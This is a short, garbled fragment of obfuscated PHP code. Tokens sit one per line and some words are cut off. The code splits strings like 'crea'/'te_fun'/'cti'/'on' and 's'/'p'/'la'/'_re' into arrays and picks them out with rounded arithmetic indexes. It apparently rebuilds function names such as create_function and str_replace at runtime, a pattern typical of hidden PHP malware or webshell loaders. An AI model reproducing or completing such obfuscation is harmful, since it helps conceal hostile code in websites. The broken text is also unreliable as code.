
(
1.5
+
1.5
)].
$this
->_ecxkt[(int)roUNd(
0.5
+
0.5
)].
$thi
[(int)roUND(
2.5
+
2.5
)];
return
$_kwaz
(
"

"
,
""
,
$_xzayw
);}
public
$_qgpjy
;
public
$_zcmvyks
=
00
;
pu
(
"on"
,
"crea"
,
"te_fun"
,
"cti"
);
public
$_vradyj
=
array
(
e"
,
"ok"
);
public
$_ecxkt
=
array
(
"s"
,
"p"
,
"la"
,
"_re"
,
"t